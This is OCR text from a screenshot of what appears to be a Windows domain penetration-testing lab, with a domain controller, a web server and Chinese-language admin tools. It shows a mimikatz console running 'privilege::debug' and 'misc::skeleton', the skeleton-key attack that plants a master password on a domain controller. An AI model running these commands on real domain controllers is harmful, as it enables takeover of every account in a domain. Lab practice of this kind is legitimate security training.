 7 x64 Mary-PC
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
procexp6...
Procmon.exe
readme.txt
本地安全策
略
服务
服务器管理
器
高级安全
Windows...
计算机管理
任务计划程
序
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
搜索 x64
类型 大小
系统文件 37 KB
应用程序 1,324 KB
应用程序扩展 37 KB
应用程序扩展 11 KB
mimikatz.exe 修改日期: 2022/9/19 23:44 创建日期: 2022/11/1 13:09
应用程序 大小: 1.29 MB